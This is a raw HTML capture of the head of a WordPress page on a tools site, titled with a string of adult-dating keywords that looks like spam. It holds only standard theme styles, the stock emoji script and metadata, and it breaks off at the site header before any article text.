

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/free-live-sexy-chat-gigolo-dating-nudist-ferie-triana-iglesias-nude/
body_size: 28224
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Free live sexy chat gigolo dating nudist ferie triana iglesias nude &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Free live sexy chat gigolo dating nudist ferie triana iglesias nude Comments Feed" href="https://takatools.com/free-live-sexy-chat-gigolo-dating-nudist-ferie-triana-iglesias-nude/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/12052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://takatools.com/free-live-sexy-chat-gigolo-dating-nudist-ferie-triana-iglesias-nude/" />
<link rel='shortlink' href='https://takatools.com/?p=12052' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Ffree-live-sexy-chat-gigolo-dating-nudist-ferie-triana-iglesias-nude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Ffree-live-sexy-chat-gigolo-dating-nudist-ferie-triana-iglesias-nude%2F&#038;format=xml" />
<link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-12052 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
